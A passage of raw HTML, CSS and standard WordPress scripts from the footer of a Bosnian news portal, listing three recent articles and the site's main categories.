					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_92"><h3 class="tdm-title tdm-title-xsm">POSLJEDNJE OBJAVLJENO</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_93 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

.tdi_93{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_93 .entry-thumb{
					background-position: center 50%;
				}.tdi_93 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_93 .td-image-container,
				.ie11 .tdi_93 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_93 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_93 .td-module-meta-info,
				.ie11 .tdi_93 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_93 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_93 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_93 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_93 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_93 .td-post-vid-time{
					display: block;
				}.tdi_93 .td-post-category{
					display: none;
				}.tdi_93 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93 .td-read-more{
					display: none;
				}.tdi_93 .td-author-date{
					display: inline;
				}.tdi_93 .td-post-author-name{
					display: none;
				}.tdi_93 .td-post-date,
				.tdi_93 .td-post-author-name span{
					display: none;
				}.tdi_93 .entry-review-stars{
					display: inline-block;
				}.tdi_93 .td-icon-star,
                .tdi_93 .td-icon-star-empty,
                .tdi_93 .td-icon-star-half{
					font-size: 15px;
				}.tdi_93 .td-module-comments{
					display: none;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_93 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_93 .td-module-meta-info,
				.tdi_93 .td-next-prev-wrap{
					text-align: left;
				}.tdi_93 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_93 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_93 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_93 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_93 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_93 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_93 .td-module-container:before{
					bottom: -10px;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .entry-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_93 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_93 .td-module-container:before{
					bottom: -10px;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_93 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_93 .td-module-container:before{
					bottom: -15px;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"394","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_1";
block_tdi_93.post_count = "3";
block_tdi_93.found_posts = "1813";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "605";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2026/01/22/mobing-u-fudbalskim-timovima-uglavnom-zbog-losih-rezultata/" rel="bookmark" class="td-image-wrap " title="EMIR BEGOVIĆ: Mobing u fudbalskim timovima uglavnom zbog loših rezultata" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2026/01/Screenshot-2026-01-22-181046-696x485.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2026/01/22/mobing-u-fudbalskim-timovima-uglavnom-zbog-losih-rezultata/" rel="bookmark" title="EMIR BEGOVIĆ: Mobing u fudbalskim timovima uglavnom zbog loših rezultata">EMIR BEGOVIĆ: Mobing u fudbalskim timovima uglavnom zbog loših rezultata</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2026/01/20/devla-panjeta-dvostruka-dobitnica-srebrene-znacke-univerziteta-i-zlatnika-grada-sarajeva/" rel="bookmark" class="td-image-wrap " title="DEVLA PANJETA: Dvostruka dobitnica Srebrene značke Univerziteta i Zlatnika Grada Sarajeva" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-09.27.08-1-e1768899109963-696x377.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2026/01/20/devla-panjeta-dvostruka-dobitnica-srebrene-znacke-univerziteta-i-zlatnika-grada-sarajeva/" rel="bookmark" title="DEVLA PANJETA: Dvostruka dobitnica Srebrene značke Univerziteta i Zlatnika Grada Sarajeva">DEVLA PANJETA: Dvostruka dobitnica Srebrene značke Univerziteta i Zlatnika Grada Sarajeva</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2026/01/19/melisa-ibrovic-zahirovic-dosljednost-i-umjerenost-daju-bolje-rezultate-od-restriktivnih-dijeta/" rel="bookmark" class="td-image-wrap " title="MELISA IBROVIĆ ZAHIROVIĆ: Dosljednost i umjerenost daju bolje rezultate od restriktivnih dijeta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-20.58.03-e1768803490691-696x403.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2026/01/19/melisa-ibrovic-zahirovic-dosljednost-i-umjerenost-daju-bolje-rezultate-od-restriktivnih-dijeta/" rel="bookmark" title="MELISA IBROVIĆ ZAHIROVIĆ: Dosljednost i umjerenost daju bolje rezultate od restriktivnih dijeta">MELISA IBROVIĆ ZAHIROVIĆ: Dosljednost i umjerenost daju bolje rezultate od restriktivnih dijeta</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>

/* inline tdc_css att */

.tdi_96{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_97 .tdm-title{
					color: #ffffff;
				}body .tdi_96:hover .tdi_97 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_96:hover .tdi_97 .tdm-title{
					cursor: default;
				}.tdi_97 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_97"><h3 class="tdm-title tdm-title-xsm">GLAVNE KATEGORIJE</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_98 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_98 .td-cat-name{
					color: #ffffff;
				}.tdi_98 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_98 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_98 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_98 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98 li{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_98 .td-cat-no{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_98 .td-cat-no{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://dobarportal.net/category/slider/"><span class="td-cat-name">SLIDER</span><span class="td-cat-no">903</span></a></li><li><a href="https://dobarportal.net/category/dobar/dobre-price/"><span class="td-cat-name">DOBRE PRIČE</span><span class="td-cat-no">556</span></a></li><li><a href="https://dobarportal.net/category/drustvo/"><span class="td-cat-name">DRUŠTVO</span><span class="td-cat-no">359</span></a></li><li><a href="https://dobarportal.net/category/moda/"><span class="td-cat-name">MODA</span><span class="td-cat-no">243</span></a></li><li><a href="https://dobarportal.net/category/sport/"><span class="td-cat-name">SPORT</span><span class="td-cat-no">167</span></a></li><li><a href="https://dobarportal.net/category/drustvo/bih/"><span class="td-cat-name">BiH</span><span class="td-cat-no">132</span></a></li></ul></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaper_v11.3.2/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69773cb53b56a
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://dobarportal.net/2023/11/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://dobarportal.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dobarportal.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dobarportal.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 20:30:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"bs_BA"},"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dobarportal.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dobarportal.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dobarportal.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dobarportal.net/wp-content/plugins/td-subscription/assets/js/frontend/tdsLeads.js?ver=18da952bde8fab1875ba66b9c5072e53" id="tdsLeads-js"></script>
<script type="text/javascript" src="https://dobarportal.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dobarportal.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dobarportal.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dobarportal.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dobarportal.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_41';
